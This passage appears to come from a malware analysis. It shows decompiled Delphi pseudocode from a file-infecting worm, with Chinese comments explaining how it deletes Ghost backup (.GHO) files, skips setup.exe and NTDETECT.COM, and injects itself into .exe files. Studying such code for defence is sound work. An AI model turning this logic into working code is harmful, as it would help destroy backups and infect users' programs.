 houzhui((_BYTE *)v265, (int)&v199);
Sysutils::UpperCase(v100);
System::__linkproc__ LStrCmp(v200, (int)"GHO");// 比较字符串：GHO
if ( v11 ) // 如果是GHOST文件就进入
{
System::__linkproc__ LStrCat3(&v198, v268, v265);
v101 = System::__linkproc__ LStrToPChar(v198);
j_DeleteFileA(v101); // 删除文件
}
System::__linkproc__ LStrCat3(&v197, v268, v265);
if ( FindFile(v102) < 10485760 ) // 查找文件
{
Sysutils::AnsiUpperCase(v103);
v104 = v196;
Sysutils::AnsiUpperCase(v105);
System::__linkproc__ LStrCmp(v104, v195);// 字符串比较，是否为setup.exe
if ( v11 )
goto LABEL_60; // 跳转
Sysutils::AnsiUpperCase(v106);
v107 = v194;
Sysutils::AnsiUpperCase(v108);
System::__linkproc__ LStrCmp(v107, v193);// 判断是否是NTDETECT.COM
if ( v11 )
goto LABEL_60;
houzhui((_BYTE *)v265, (int)&v191);
Sysutils::AnsiUpperCase(v109);
v110 = v192;
Sysutils::AnsiUpperCase(v111);
System::__linkproc__ LStrCmp(v110, v190);// 字符串比较，exe
if ( v11 )
{
System::__linkproc__ LStrCat3(&v189, v268, v265);
injectExe(v189, a2, a3, a4); // 对exe文件进行感染
}
houzhui((_BYTE *)v265, (int)&v187);
Sysutils::AnsiUpperCase(v112);
v113 = v188;